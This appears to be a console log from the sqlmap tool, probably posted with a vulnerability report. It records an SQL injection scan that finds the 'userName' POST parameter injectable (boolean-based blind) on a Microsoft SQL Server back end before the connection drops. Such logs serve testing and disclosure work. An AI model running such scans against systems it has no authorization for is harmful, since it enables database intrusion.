 [*] starting @ 16:25:34 /2022-08-18/
[16:25:34] [INFO] parsing HTTP request from '1.txt'
[16:25:34] [INFO] testing connection to the target URL
[16:25:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:25:34] [INFO] testing if the target URL content is stable
[16:25:35] [INFO] target URL content is stable
[16:25:35] [INFO] testing if POST parameter 'userName' is dynamic
[16:25:35] [INFO] POST parameter 'userName' appears to be dynamic
[16:25:35] [WARNING] heuristic (basic) test shows that POST parameter 'userName' might not be inject
able
[16:25:35] [INFO] testing for SQL injection on POST parameter 'userName'
[16:25:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:25:36] [INFO] POST parameter 'userName' appears to be 'AND boolean-based blind - WHERE or HAVING
 clause' injectable
[16:25:41] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Ser
ver'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specifi
c for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provi
ded level (1) and risk (1) values? [Y/n] y
[16:32:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
'
[16:32:59] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to retry